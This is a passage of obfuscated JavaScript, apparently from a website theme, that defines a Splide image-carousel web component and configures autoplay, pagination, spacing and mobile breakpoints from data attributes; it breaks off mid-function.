_0x4735a2(_0xc7b2bd,_0x59c7cd,_0x332e22,_0x5df514){return _0x494b85(_0xc7b2bd-138,_0x59c7cd-53,_0x59c7cd,_0x332e22- -45)}_0x5ea2f9[_0x4735a2(3057,5350,4361,3429)][_0x4735a2(3913,3520,5198,4632)]=_0x7a824c.WLCLq;let _0x29a710=_0x5ea2f9[_0x4735a2(2267,2465,2740,2664)+_0x4735a2(3745,871,2234,275)](_0x11d5f5(5928,4474,6478,4507)+"ry__progress");for(let _0x30c263=0;_0x7a824c.QIZSM(_0x30c263,_0x2bc350[_0x4735a2(456,410,2387,4335)]);_0x30c263++){let _0x47c6f5=_0x2bc350[_0x30c263][_0x11d5f5(2188,3820,4772,3743)+"te"](_0x7a824c.xhezG),_0x551e64=_0x56127f["createElem"+_0x4735a2(5273,3078,4724,5861)](_0x11d5f5(1127,1684,395,1226));_0x551e64[_0x11d5f5(844,2827,-418,1371)]=_0x7a824c[_0x4735a2(4367,4331,3488,2384)],_0x551e64[_0x11d5f5(6423,3990,6283,5018)][_0x4735a2(2171,3944,2915,2203)+"y"](_0x7a824c[_0x11d5f5(3984,3204,4204,3140)],_0x47c6f5+"s");let _0x4bf8bc=_0x1823e1[_0x11d5f5(2645,1160,844,1568)+_0x4735a2(6623,5997,4724,3396)](_0x7a824c[_0x4735a2(2393,1951,2999,4588)]);_0x4bf8bc[_0x4735a2(261,405,1620,1052)]=_0x7a824c.rcPIT,_0x551e64[_0x4735a2(2638,1577,1756,-206)+"d"](_0x4bf8bc),_0x29a710[_0x11d5f5(994,2711,-382,1507)+"d"](_0x551e64)}let _0x2a3839=_0x7a824c.VTuWu(_0x37a402,_0x5ea2f9[_0x4735a2(4776,6166,4361,2909)][_0x11d5f5(-676,2181,183,1076)+"aIndex"]);_0x2bc350[_0x2a3839]&&(_0x2bc350[_0x2a3839][_0x4735a2(3631,4543,5267,3651)][_0x4735a2(622,712,1296,3160)]=_0x7a824c[_0x11d5f5(5315,1996,2401,3677)])});else{var _0xf7c734=this[_0x494b85(2888,2927,2063,3690)],_0x107b0d=this[_0x38a97e(1221,953,2053,-813)];return _0x107b0d.is(1)?_0x3c7fe9[_0x494b85(3649,4928,5422,4430)](_0x37d20e,this).on(_0xbbc54f,this[_0x494b85(3623,3907,2936,4885)][_0x494b85(2618,4071,2949,3914)](this,_0x3ac004)):_0x38a97e(663,2038,1784,398)===_0x3c7fe9[_0x38a97e(358,1909,539,3940)]?(_0x3c7fe9[_0x494b85(4944,3733,4265,4341)](_0x50b14f,this._C,function(_0x343c64){function _0x33595d(_0x4351eb,_0x6932cd,_0x1100d8,_0xdabaa){return _0x494b85(_0x4351eb-414,_0x6932cd-161,_0xdabaa,_0x6932cd- -1070)}function _0x28ac42(_0x5299e5,_0x307305,_0x93c3dd,_0x8377eb){return _0x494b85(_0x5299e5-311,_0x307305-258,_0x93c3dd,_0x307305- -1224)}_0x3c7fe9[_0x28ac42(4064,3505,3563,3091)](_0x3c7fe9[_0x33595d(3479,4203,2999,4313)],_0x3c7fe9[_0x28ac42(4555,2519,2155,1320)])?(_0x4cbde7[_0x28ac42(4708,3951,4999,2818)+_0x33595d(202,767,2563,130)](),_0x190cfa&&(_0x44f225[_0x28ac42(-669,877,399,1554)+_0x28ac42(3740,2591,2736,2527)](),_0x1b22a3[_0x28ac42(184,1174,2696,1205)+_0x28ac42(1065,2833,4010,2911)+_0x28ac42(1403,776,2507,257)]())):_0x343c64[_0x28ac42(3454,3661,2616,4560)]&&_0x343c64[_0x33595d(2393,3815,2298,4012)](_0x3ac004)},!0),_0xf7c734[_0x494b85(3600,1798,3968,3276)](_0x240a2f),_0xf7c734[_0x38a97e(4950,3675,3418,1818)](),_0x3ac004&&_0x2f2106(this[_0x38a97e(-1857,173,-1740,-1446)]),_0x107b0d[_0x494b85(6588,6665,6808,4907)](-5666+-3*-1891)):(_0x21fba1&&_0x7a824c[_0x38a97e(616,453,2366,1630)](_0x233e2c["currentTar"+_0x38a97e(2489,2579,3381,1480)][_0x38a97e(1728,2974,4990,4475)],_0x7a824c.OjJso)?this[_0x38a97e(1666,3391,3420,2799)+"lPosition"]=_0x7a824c[_0x38a97e(1786,2035,19,1333)](this[_0x494b85(1118,3359,2998,1984)][_0x494b85(1698,-673,1639,1278)],this["scrollMult"+_0x38a97e(650,1169,1791,2627)])+this.sliderFirstItemNode[_0x494b85(4844,2609,3954,3563)+"h"]*this[_0x494b85(2926,4773,4651,4851)+"sToShow"][_0x38a97e(1113,1222,201,24)]:_0x39a801&&_0x189919[_0x38a97e(3171,2046,3367,1037)+_0x494b85(5651,5052,3946,3789)][_0x38a97e(3379,2974,973,2098)]===_0x7a824c[_0x494b85(5296,3346,3922,5129)]&&(this[_0x38a97e(2539,3391,1985,3008)+_0x38a97e(2643,2474,2381,3883)]=-6773*-1+-909+-5864),this[_0x38a97e(1320,774,2818,2584)][_0x494b85(2890,3742,2034,3591)]({left:_0x7a824c[_0x494b85(4546,2942,2600,3245)](this[_0x38a97e(2799,3391,4043,4106)+_0x38a97e(470,2474,2424,2698)],this[_0x38a97e(187,1274,2730,-276)+_0x494b85(684,3372,2671,2379)])})),this}},_0x5e6c26[_0x16d3c1(2830,3579,2813,4853)](_createClass,_0x4440e5,[{key:_0x5e6c26[_0x1f7289(2680,3986,2801,3571)],get:function(){function _0xdfb430(_0x318ed8,_0x1f6992,_0x2afa1d,_0x28b975){return _0x16d3c1(_0x318ed8-14,_0x2afa1d,_0x2afa1d-337,_0x28b975-135)}var _0x395502={Qazfk:_0x3c7fe9[_0xb7a3a9(4834,2859,5047,5997)],eHEAM:function(_0x130fd4,_0x25e2a4,_0x11da8b,_0x5063dd){return _0x130fd4(_0x25e2a4,_0x11da8b,_0x5063dd)},XBXyA:function(_0x2ce5ce,_0x403452,_0x4593ea,_0x181fe4){function _0x2c96aa(_0x13e57b,_0x58b0e1,_0xc9c166,_0x1a5325){return _0xb7a3a9(_0x13e57b- -32,_0x58b0e1-320,_0x1a5325,_0x1a5325-483)}return _0x3c7fe9[_0x2c96aa(4974,3379,3971,5370)](_0x2ce5ce,_0x403452,_0x4593ea,_0x181fe4)},hnIhH:_0x3c7fe9[_0xb7a3a9(3043,3628,1174,3669)],cYLlk:function(_0x8e11ef,_0x4f027e,_0x309144){function _0x4ec225(_0x4f8c58,_0x56f753,_0x19c84b,_0x5d33e4){return _0xdfb430(_0x5d33e4- -689,_0x56f753-292,_0x4f8c58,_0x5d33e4-138)}return _0x3c7fe9[_0x4ec225(2610,4949,3427,3972)](_0x8e11ef,_0x4f027e,_0x309144)},KEbcY:function(_0xcb56dc,_0x247cda,_0x4fc791,_0x4d903c){function _0x1c925c(_0x5e9ec6,_0x566c4e,_0xb63ebb,_0x586465){return _0xdfb430(_0x566c4e-355,_0x566c4e-451,_0xb63ebb,_0x586465-419)}return _0x3c7fe9[_0x1c925c(4448,4024,2732,3792)](_0xcb56dc,_0x247cda,_0x4fc791,_0x4d903c)},BJDDE:_0x3c7fe9[_0xdfb430(2954,2931,3152,4553)],scwwN:function(_0x15297d,_0x54f444,_0x2fcc06){return _0x3c7fe9.AmDSY(_0x15297d,_0x54f444,_0x2fcc06)},ctqJf:function(_0x4ccf05){return _0x3c7fe9.ZtasA(_0x4ccf05)}};function _0xb7a3a9(_0x38fdeb,_0x4a6027,_0x5cfc69,_0x59a69e){return _0x16d3c1(_0x38fdeb-106,_0x5cfc69,_0x5cfc69-337,_0x59a69e-457)}if(_0x3c7fe9.XoERf!==_0x3c7fe9[_0xdfb430(3819,2857,2441,2019)])for(var _0x308a5c=_0x395502[_0xdfb430(1201,2257,-189,-117)][_0xdfb430(4980,3543,6754,6533)]("|"),_0x477b23=0;;){switch(_0x308a5c[_0x477b23++]){case"0":_0x395502[_0xdfb430(4333,4345,4114,4158)](_0x342a7a,[_0x2e9f16,_0x33c69a],_0x55a517,_0x3dd447.id);continue;case"1":_0x395502[_0xb7a3a9(2698,2e3,4150,4093)](_0x5f5cbb,_0x395502[_0xdfb430(2860,4549,2563,877)],_0x2c4c94,_0x3e6b62);continue;case"2":_0x395502.cYLlk(_0x105826,[_0x50c7c3,_0x1db81c,_0x1faf53,_0x23c800,"ei"],_0x5704c5);continue;case"3":_0x395502[_0xdfb430(2197,3802,249,3444)](_0x59412c,_0x187004,_0x395502[_0xdfb430(1895,2004,1448,288)],_0x395502[_0xb7a3a9(1954,3417,2572,2156)](_0x180e07,_0x50bf65,"<"));continue;case"4":_0x395502.ctqJf(_0x43931b);continue;case"5":_0x395502[_0xb7a3a9(2698,1607,1164,757)](_0x176102,_0x4d562c,_0x395502.BJDDE,_0x395502[_0xdfb430(1862,1096,3838,1777)](_0x1a0e27,_0x38d597,">"));continue}break}else return this._o},set:function(_0x311b32){function _0x540064(_0x3d6952,_0x303ab0,_0x5f1a3b,_0x27c4a5){return _0x16d3c1(_0x3d6952- -479,_0x5f1a3b,_0x5f1a3b-78,_0x27c4a5-107)}function _0x547851(_0x36242c,_0x34ac9c,_0x302371,_0x19d4ca){return _0x16d3c1(_0x19d4ca- -778,_0x302371,_0x302371-225,_0x19d4ca-75)}this._C[_0x540064(1293,2706,2301,-109)][_0x540064(4101,2367,5408,4020)](_0x311b32,!0,!0)}},{key:_0x5e6c26.jdfdi,get:function(){function _0x506c97(_0x260dd2,_0x40b8f6,_0xeda90a,_0x40356f){return _0x1f7289(_0x260dd2-224,_0x40b8f6-195,_0x40356f-526,_0x260dd2)}return this._C.Slides[_0x506c97(1067,4486,2110,2892)](!0)}},{key:_0x5e6c26[_0x1f7289(2678,5720,3695,5679)],get:function(){function _0x1114f3(_0x4869d9,_0x164250,_0x3e4372,_0x3d5294){return _0x16d3c1(_0x164250- -1142,_0x3e4372,_0x3e4372-207,_0x3d5294-188)}function _0x17c824(_0x3c5210,_0x363a37,_0x5b239f,_0x5d4c97){return _0x1f7289(_0x3c5210-181,_0x363a37-452,_0x5b239f-154,_0x5d4c97)}return this._C[_0x1114f3(4577,3626,2606,1984)][_0x1114f3(1747,2179,2510,3906)]()}}]),_0x4440e5}();_0xc2d79a[_0x4b0756(-334,601,794,-331)]={};var _0x42d1f5={};return _0x42d1f5[_0x3c948a(1638,3333,3579,3079)]=1,_0x42d1f5[_0x3c948a(2469,1593,2187,2444)]=2,_0x42d1f5.IDLE=3,_0x42d1f5[_0x4b0756(1542,2377,863,-140)]=4,_0x42d1f5[_0x4b0756(1303,-144,1569,117)]=5,_0x42d1f5[_0x4b0756(524,2500,913,2209)]=6,_0x42d1f5[_0x3c948a(887,3100,2236,2820)]=7,_0xc2d79a.STATES=_0x42d1f5,_0xc2d79a});class SplideComponent extends HTMLElement{constructor(){var _0x2a64b9={};function _0x3cc50e(_0xe49680,_0x1e1e79,_0x2356ac,_0x3068be){return _0x28ed8b(_0xe49680-250,_0x1e1e79,_0x2356ac-195,_0x3068be-1024)}function _0x24ef8f(_0x1f5307,_0x3c0f48,_0x1467d7,_0x1bbb18){return _0xcfc1fc(_0x1f5307- -309,_0x1467d7,_0x1467d7-452,_0x1bbb18-498)}_0x2a64b9[_0x24ef8f(3183,1749,3858,3690)]=_0x24ef8f(1011,581,-1022,-703),_0x2a64b9[_0x3cc50e(1004,1217,1254,1898)]=_0x24ef8f(2609,813,2414,3114)+_0x3cc50e(5274,3357,5234,4835);var _0x38045e=_0x2a64b9;super(),this[_0x3cc50e(3157,5503,4451,5014)+"ainer"]=this[_0x3cc50e(1356,3277,1373,2630)+_0x3cc50e(2226,2350,2351,2124)](_0x38045e[_0x3cc50e(5435,5347,3497,3573)]),document["addEventLi"+_0x3cc50e(3833,6836,6761,5078)](_0x38045e[_0x24ef8f(1508,3358,1133,2157)],_0xdc2d09=>{function _0x34d955(_0x4a0d94,_0x2edae0,_0x2e6cb4,_0x5985d6){return _0x3cc50e(_0x4a0d94-293,_0x2e6cb4,_0x2e6cb4-450,_0x4a0d94- -1153)}this[_0x34d955(1014,1457,-875,2427)]()})}connectedCallback(){function _0x503acc(_0x4d0421,_0x38e1bf,_0x382a86,_0x434fb8){return _0x28ed8b(_0x4d0421-185,_0x38e1bf,_0x382a86-158,_0x382a86-615)}this[_0x503acc(3313,1380,1758,987)]()}[_0xcfc1fc(2086,2864,1946,3214)](){var _0x7638c4={szQow:function(_0x42586c,_0xa3307,_0x4bb144,_0x272a67){return _0x42586c(_0xa3307,_0x4bb144,_0x272a67)},VUCxc:_0x2a5661(3498,3577,5022,3518),RYNva:function(_0x1409cd,_0x13f432){return _0x1409cd===_0x13f432},SWBAr:_0x1bd5d4(389,885,296,423),RJhnW:_0x1bd5d4(599,1967,3965,1023),ysHWo:function(_0xa8e545,_0x430899){return _0xa8e545>_0x430899},sqhpZ:function(_0x137779,_0x115b7b){return _0x137779+_0x115b7b},gmVXq:_0x1bd5d4(2655,3279,1919,1443),BLsYs:_0x2a5661(6328,5990,5881,4464)+_0x1bd5d4(719,2098,1880,1163),gTUpN:function(_0x5c1e2d,_0x490e4e){return _0x5c1e2d!==_0x490e4e},VrUrE:"TuICd",fGUxY:_0x2a5661(6180,4541,5053,4667),coqIE:"xdqhU",IaySi:function(_0x478250,_0x1ef829){return _0x478250!==_0x1ef829},HcCFR:"Tcvif",CqobE:function(_0x1b59f8,_0x560eff,_0x78048){return _0x1b59f8(_0x560eff,_0x78048)},kRIlA:_0x2a5661(1367,977,2619,960),dBptD:_0x1bd5d4(-51,1703,505,670),kKCIu:function(_0x2fef3b,_0x4c31f7){return _0x2fef3b!==_0x4c31f7},NoNqW:_0x2a5661(3606,4248,872,2464),kiUjA:"aKhCP",LVTta:"open",PmVQh:function(_0x286a2e,_0x881f0){return _0x286a2e(_0x881f0)},ZsVVx:_0x2a5661(2181,2070,1343,2843),Bmomg:_0x2a5661(5001,2824,6413,4652)+_0x1bd5d4(4692,3564,1796,2353),YefXL:function(_0x1565da,_0x476b4e){return _0x1565da===_0x476b4e},jUgiD:"pause",MYwIX:"internal-v"+_0x2a5661(1969,2844,3819,2714)+_0x1bd5d4(169,-343,-340,-1319),gwaYr:_0x2a5661(2742,6264,6159,4539),jIVpr:_0x2a5661(-94,2103,-1110,914),awsoe:_0x2a5661(1301,1566,3155,3076),SoPpg:function(_0x138108,_0x331fd0){return _0x138108===_0x331fd0},zgDqi:_0x2a5661(2427,3173,3130,2386),hGYRO:function(_0x412392,_0x54ef41){return _0x412392(_0x54ef41)},SXyye:function(_0x22d1ab,_0x1e2cd3){return _0x22d1ab*_0x1e2cd3},RtsyZ:_0x1bd5d4(3160,1728,1892,2138),vuXlq:function(_0x30714f,_0x15c16d){return _0x30714f!==_0x15c16d},sERDj:_0x1bd5d4(952,2803,1560,3865),ZlAGr:function(_0xc80f11,_0x4713ec){return _0xc80f11!==_0x4713ec},PHAwM:function(_0x3c302b,_0x1c01b8){return _0x3c302b!==_0x1c01b8},WbEoU:function(_0x324403,_0x541784){return _0x324403!==_0x541784},SPvSP:function(_0x1585d8,_0x234547){return _0x1585d8(_0x234547)},ZIQjo:function(_0x557643,_0x161808){return _0x557643===_0x161808},DpRdR:function(_0x54c0d3,_0x552533){return _0x54c0d3(_0x552533)},IuwkR:function(_0x49b9c9,_0xafe239){return _0x49b9c9(_0xafe239)},MpCJp:function(_0x1af8cc,_0x5a0a9d){return _0x1af8cc(_0x5a0a9d)},WjSws:function(_0x5cc03f,_0x12ab03){return _0x5cc03f(_0x12ab03)},sPWpj:function(_0x17a722,_0x4ab64d){return _0x17a722(_0x4ab64d)},QuLit:function(_0x39ef49,_0x204512){return _0x39ef49===_0x204512},AymDU:_0x2a5661(3031,4333,2181,2944)+_0x1bd5d4(1721,2507,2392,3397)+_0x1bd5d4(1283,-407,-1053,-1680),tXAly:"mounted",tOxth:"move",febHR:function(_0x341157,_0x4456f){return _0x341157===_0x4456f},GZrIC:_0x1bd5d4(179,1625,441,-216)};this[_0x1bd5d4(3335,1808,758,1796)]=this.dataset[_0x2a5661(3470,2365,4525,3120)]||_0x7638c4[_0x1bd5d4(1359,1670,3049,2854)],this.typeMobile=this[_0x1bd5d4(1621,2650,4241,4454)][_0x2a5661(464,1697,2280,2103)]||this[_0x1bd5d4(3052,1808,2169,1160)],this[_0x1bd5d4(3709,3101,4390,3881)]=this.dataset[_0x2a5661(4247,5801,3491,4413)]||defaultDirection,this[_0x1bd5d4(2670,2257,3292,977)]=this.type===_0x7638c4[_0x2a5661(4511,3511,2183,2500)],this.autoplay=_0x7638c4[_0x1bd5d4(2774,2502,1998,3814)](this[_0x2a5661(2993,2373,2333,3962)][_0x2a5661(2547,5445,3902,4130)],_0x7638c4.zgDqi),this[_0x1bd5d4(-1052,65,711,1957)+_0x2a5661(3313,3456,2229,1597)]=this[_0x2a5661(5879,4406,1974,3962)]["autoplaySp"+_0x2a5661(2176,536,1564,1597)]&&!_0x7638c4[_0x1bd5d4(2748,2966,1845,1099)](isNaN,parseInt(this[_0x2a5661(5513,2528,3908,3962)]["autoplaySp"+_0x2a5661(1989,1885,1177,1597)]))?_0x7638c4[_0x2a5661(4105,6704,6007,4695)](parseInt(this[_0x1bd5d4(2908,2650,3609,1889)][_0x1bd5d4(-373,65,-1050,1874)+_0x2a5661(2663,217,-382,1597)]),-894+-1*1611+1*3505):-6251*1+-4709*-2+1*1833,this[_0x1bd5d4(2611,1509,2467,533)]=_0x7638c4[_0x1bd5d4(-1123,852,450,1658)](this[_0x1bd5d4(2770,2650,1618,1766)][_0x1bd5d4(-163,1509,-290,1676)],_0x7638c4[_0x1bd5d4(-384,1322,1551,1312)])&&(_0x7638c4[_0x2a5661(5139,2933,2901,4728)](this.dataset[_0x1bd5d4(1697,1509,618,-450)],_0x7638c4[_0x1bd5d4(751,1776,2819,1255)])||"free"),this[_0x1bd5d4(1801,2309,3116,3829)]=this.dataset[_0x1bd5d4(2273,2309,2018,3633)]||0,this[_0x2a5661(1125,1441,3872,1874)]=_0x7638c4.ZlAGr(this[_0x2a5661(4399,5016,5419,3962)][_0x1bd5d4(120,562,1636,-219)],_0x7638c4[_0x1bd5d4(-153,1322,1664,3166)]),this.arrows=_0x7638c4.PHAwM(this.dataset[_0x1bd5d4(1662,797,2662,2295)],_0x7638c4.RtsyZ),this[_0x1bd5d4(2837,2324,3161,1592)+"r"]=this[_0x1bd5d4(2785,2650,4086,690)][_0x1bd5d4(2191,2324,2359,4362)+"r"]?_0x1bd5d4(-46,1367,489,21)+this[_0x1bd5d4(916,2650,4102,3005)][_0x2a5661(4833,2086,2156,3636)+"r"]:"";function _0x1bd5d4(_0x7a38b9,_0x5f104a,_0x4a1173,_0x5611c4){return _0x28ed8b(_0x7a38b9-162,_0x7a38b9,_0x4a1173-82,_0x5f104a- -577)}this[_0x1bd5d4(-848,209,893,1158)]=_0x7638c4.WbEoU(this[_0x2a5661(3517,2022,3211,3962)][_0x1bd5d4(462,209,-1099,11)],_0x7638c4[_0x2a5661(1724,2672,866,2634)]),this[_0x1bd5d4(3505,2751,4415,1174)]=this[_0x2a5661(2575,2914,4334,3962)].omitEnd!==_0x7638c4[_0x2a5661(2405,1065,925,2634)],this[_0x1bd5d4(2241,2396,2424,1127)]=this[_0x2a5661(4954,5486,4309,3962)][_0x2a5661(5532,3784,4690,3708)]?_0x2a5661(4628,2820,3406,2679)+this[_0x2a5661(2077,4788,4618,3962)][_0x2a5661(4406,2916,4020,3708)]+(_0x1bd5d4(2750,838,312,414)+"om-color"):"",this["slidesDesk"+_0x1bd5d4(3171,2027,1953,4059)]=this[_0x2a5661(5548,4937,5360,3962)][_0x1bd5d4(-1244,292,1754,463)+_0x2a5661(3862,2074,5221,3339)]&&!_0x7638c4[_0x1bd5d4(4433,2966,1586,3007)](isNaN,_0x7638c4[_0x2a5661(-60,2524,2139,1659)](parseInt,this.dataset[_0x1bd5d4(1391,292,1069,1830)+_0x1bd5d4(2227,2027,2267,2814)]))?parseInt(this[_0x1bd5d4(1022,2650,1968,1552)][_0x1bd5d4(1306,292,18,1232)+_0x2a5661(4200,3996,2702,3339)]):-2197+-1*8827+11027,this[_0x2a5661(2793,3298,4674,3947)]=_0x7638c4[_0x2a5661(3462,3128,6438,4515)](this.dataset[_0x2a5661(3096,4634,2074,3947)],_0x7638c4[_0x2a5661(2800,4353,3505,3519)]),this[_0x2a5661(3585,4374,3150,4819)+"le"]=this[_0x1bd5d4(4113,2650,3358,3823)][_0x1bd5d4(2402,3507,4781,4233)+"le"]&&!_0x7638c4[_0x2a5661(3059,2848,258,1659)](isNaN,_0x7638c4.DpRdR(parseInt,this[_0x1bd5d4(881,2650,2587,2810)][_0x2a5661(6149,6763,4822,4819)+"le"]))?_0x7638c4[_0x2a5661(2699,5887,3779,4058)](parseInt,this[_0x2a5661(5089,5623,3377,3962)][_0x1bd5d4(5263,3507,5166,3728)+"le"]):-4909+5*1271+-1445,this[_0x1bd5d4(-63,1239,339,1565)+_0x2a5661(4574,2013,3219,4055)]=this[_0x2a5661(2631,2102,2419,3962)][_0x1bd5d4(2794,1239,636,611)+_0x1bd5d4(3472,2743,2344,1909)]&&!isNaN(_0x7638c4.MpCJp(parseInt,this[_0x2a5661(5302,5977,3271,3962)]["perMoveDes"+_0x1bd5d4(977,2743,1660,4231)]))?_0x7638c4[_0x2a5661(2959,4151,5369,4278)](parseInt,this[_0x2a5661(5296,5947,4817,3962)][_0x1bd5d4(3192,1239,1870,1694)+"ktop"]):20*-493+-256+10117,this[_0x1bd5d4(1072,212,-1814,-516)+_0x2a5661(2425,3435,2469,2416)]=this[_0x1bd5d4(1370,2650,867,2746)][_0x1bd5d4(1530,212,464,535)+"ile"]&&!isNaN(_0x7638c4[_0x2a5661(1851,2004,3254,2870)](parseInt,this[_0x2a5661(2410,4963,3646,3962)][_0x1bd5d4(1106,212,-600,-674)+"ile"]))?_0x7638c4[_0x1bd5d4(156,235,1333,-752)](parseInt,this.dataset[_0x2a5661(248,573,1384,1524)+"ile"]):1,this[_0x2a5661(1482,1059,-114,924)]=this.dataset.gapDesktop?_0x7638c4[_0x1bd5d4(-778,235,-887,1230)](parseInt,this[_0x1bd5d4(868,2650,3268,3253)][_0x1bd5d4(-1796,-388,1621,-344)]):-1486+1973*-5+-19*-599,this[_0x1bd5d4(-261,1269,882,1544)]=this[_0x1bd5d4(4281,2650,4332,3233)].gapMobile?_0x7638c4[_0x1bd5d4(1187,2966,2462,2486)](parseInt,this.dataset[_0x2a5661(1694,4231,3392,2581)]):-9*-951+-1642*-5+-16754,this[_0x1bd5d4(-1350,221,2157,113)+"cDesktop"]=_0x7638c4.RYNva(this[_0x2a5661(3150,3758,5220,3962)][_0x1bd5d4(-1809,221,-1803,-646)+"cDesktop"],_0x7638c4[_0x2a5661(5314,2375,1570,3519)]),this[_0x1bd5d4(1975,1054,2430,2708)+_0x1bd5d4(1010,1138,-360,2504)]=parseInt(this[_0x2a5661(4179,4341,4875,3962)][_0x1bd5d4(529,1903,2215,248)+_0x1bd5d4(1303,1208,1216,-134)])||0,this[_0x2a5661(2340,3247,4303,3929)+_0x1bd5d4(-86,1208,2751,1623)]=this.dataset[_0x1bd5d4(-1533,221,2010,179)+_0x1bd5d4(2008,13,-62,1517)]?3058+-3058*1:this[_0x1bd5d4(352,1054,1991,411)+_0x2a5661(3915,2784,1173,2450)];function _0x2a5661(_0x49d833,_0x135fe0,_0x55cb0c,_0x30144a){return _0xcfc1fc(_0x30144a- -208,_0x135fe0,_0x55cb0c-159,_0x30144a-431)}this[_0x2a5661(1699,690,1789,1533)+"cMobile"]=this[_0x1bd5d4(2395,2650,1600,2666)][_0x1bd5d4(951,221,867,676)+_0x2a5661(1536,2001,3716,3068)]===_0x7638c4[_0x2a5661(3130,3601,4035,3519)],this[_0x2a5661(4139,1530,4316,2366)+_0x2a5661(5883,2885,3495,3896)]=_0x7638c4[_0x1bd5d4(3585,2746,1831,3019)](parseInt,this[_0x1bd5d4(2855,2650,1731,2110)]["sidePaddin"+_0x2a5661(288,1831,3916,1936)])||0,this[_0x1bd5d4(1676,2617,3310,3144)+_0x1bd5d4(-755,624,671,638)]=this[_0x1bd5d4(-464,221,1141,1843)+"cMobile"]?-2978*2+5376+-290*-2:this[_0x1bd5d4(642,1054,1995,1948)+"ngMobile"],this[_0x1bd5d4(-55,-498,-588,-2504)+_0x1bd5d4(2114,2743,3022,2854)]=_0x7638c4.SoPpg(this[_0x2a5661(5465,4203,5778,3962)][_0x1bd5d4(-2518,-498,-2323,-2084)+_0x1bd5d4(3070,2743,3057,4596)],_0x1bd5d4(847,1074,1157,-508)),this[_0x2a5661(1443,1953,154,1015)+_0x1bd5d4(210,1104,-252,2416)]=_0x7638c4[_0x2a5661(4178,4589,4475,3845)](this[_0x1bd5d4(3472,2650,2395,3988)][_0x2a5661(732,2733,-124,1015)+"ile"],"true"),this[_0x2a5661(1912,2188,1680,3285)]={type:this[_0x1bd5d4(2908,1808,1940,391)],direction:this[_0x1bd5d4(3862,3101,1097,3805)],rewind:this[_0x1bd5d4(2131,2257,1358,4246)],autoplay:this.autoplay,interval:this[_0x2a5661(1893,309,1748,1377)+_0x1bd5d4(-755,285,-219,-1647)],drag:this[_0x2a5661(2516,3262,875,2821)],focus:this[_0x2a5661(4135,4084,3874,3621)],trimSpace:this[_0x2a5661(588,710,783,1874)],arrows:this[_0x1bd5d4(849,797,1485,315)],pagination:this[_0x1bd5d4(919,209,-1474,961)],omitEnd:this.omitEnd,perPage:this[_0x1bd5d4(960,292,-496,1519)+"top"],perMove:this[_0x1bd5d4(-479,1239,-67,-558)+_0x1bd5d4(1687,2743,3990,1163)],autoWidth:this[_0x2a5661(4966,5371,2140,3947)],gap:this[_0x1bd5d4(498,-388,-2426,-157)],paddingCalc:this[_0x2a5661(2044,1959,1773,1533)+_0x2a5661(2699,3081,3109,1325)],padding:{left:this[_0x1bd5d4(3257,2617,584,641)+_0x1bd5d4(2697,1208,782,1523)],right:this[_0x1bd5d4(779,1054,589,1265)+_0x2a5661(3314,4155,2585,2450)]},destroy:this.destroyDesktop,classes:{arrow:_0x2a5661(5984,6093,3124,4745)+"row"+this[_0x2a5661(5132,3313,3300,3636)+"r"],page:"splide__pagination__"+_0x1bd5d4(733,1155,846,1618)+this[_0x2a5661(4661,5313,2483,3708)]},easing:_0x7638c4[_0x1bd5d4(1125,2250,344,535)],breakpoints:{749:{omitEnd:this[_0x2a5661(4623,2989,4312,4063)],type:this[_0x2a5661(3507,1449,402,2103)],perPage:this.slidesMobile,perMove:this[_0x1bd5d4(156,212,-695,1143)+_0x1bd5d4(1432,1104,2024,-802)],gap:this.gapMobile,paddingCalc:this[_0x1bd5d4(207,221,-568,-1034)+"cMobile"],padding:{left:this["leftPaddin"+_0x1bd5d4(2612,624,-946,1349)],right:this[_0x1bd5d4(735,1054,886,1609)+_0x2a5661(5468,5513,3182,3896)]},destroy:this[_0x1bd5d4(1695,-297,-2257,-1620)+_0x2a5661(668,4194,1652,2416)]}}};let _0xd1738c=new Splide(this[_0x1bd5d4(4347,3413,2836,2155)+_0x1bd5d4(4010,2776,1611,2782)],this[_0x1bd5d4(3571,1973,1845,855)]);_0xd1738c.on(_0x7638c4[_0x2a5661(2460,3530,5886,4399)],()=>{var _0x263456={};_0x263456[_0x1b6879(1099,610,-317,202)]=_0x7638c4[_0x1b6879(2416,2971,4644,1858)];var _0x406285=_0x263456;let _0x462b52=_0xd1738c[_0x366033(3922,3469,4850,1522)],_0x4c2ad6=_0xd1738c[_0x1b6879(236,1650,2811,683)][_0x1b6879(4570,3726,4440,2692)][_0x366033(2105,1417,-397,94)][_0x462b52];function _0x1b6879(_0x403400,_0x3a651e,_0x2ee7de,_0x29c086){return _0x1bd5d4(_0x403400,_0x3a651e-1020,_0x2ee7de-347,_0x29c086-166)}if(_0x4c2ad6)if(_0x7638c4.gTUpN(_0x7638c4[_0x1b6879(1035,2334,1852,2153)],_0x7638c4[_0x366033(1072,1959,2410,1311)]))_0x7638c4.szQow(_0x43de21,_0x35fcad,_0x7638c4.VUCxc,function(){_0x282f9a?_0x1250f3():_0x33be20(!0)});else{let _0x19d162=_0x4c2ad6[_0x366033(186,1674,990,2766)+"tor"](_0x7638c4[_0x1b6879(500,2044,116,818)]);if(_0x19d162)_0x7638c4[_0x1b6879(2545,1558,1048,3006)]!==_0x366033(-1112,843,2178,955)?_0x19d162[_0x366033(3329,3665,2304,3739)]?(_0x4c2ad6[_0x1b6879(2985,1996,1599,1514)].add(_0x7638c4[_0x1b6879(2597,2971,2143,3594)]),this[_0x366033(2525,1906,2060,910)+"lideHeight"](_0x4c2ad6)):_0x19d162[_0x1b6879(2850,3223,2577,1465)+_0x1b6879(4568,4497,6517,6180)](_0x7638c4.RJhnW,()=>{function _0x3b0e81(_0x275e5b,_0x4117dd,_0x5afa6a,_0x53effa){return _0x366033(_0x275e5b-364,_0x275e5b-892,_0x5afa6a-203,_0x5afa6a)}function _0x535aea(_0x582a62,_0x429bc6,_0x513f94,_0x542129){return _0x366033(_0x582a62-271,_0x513f94-309,_0x513f94-154,_0x542129)}_0x7638c4.RYNva(_0x535aea(2163,-562,1416,-44),_0x7638c4[_0x535aea(2456,1662,1722,1254)])?_0x7f2945.update():(_0x4c2ad6[_0x3b0e81(2513,2041,3144,2244)][_0x535aea(5045,3408,3017,3221)]("is-instant"+_0x3b0e81(3635,2639,3417,2896)),this[_0x535aea(1802,3527,2215,3913)+_0x3b0e81(2523,691,576,1287)](_0x4c2ad6))}):_0x438316[_0x366033(3216,2848,905,2655)+"stener"](_0x7638c4[_0x1b6879(126,666,-775,1792)],()=>{_0x9cb14c[_0x16c77e(913,2349,-650,924)][_0x2579da(3156,3353,3514,2901)](_0x406285.KYfvk);function _0x2579da(_0x41c50b,_0xa2dd0d,_0x4a4e19,_0x30b122){return 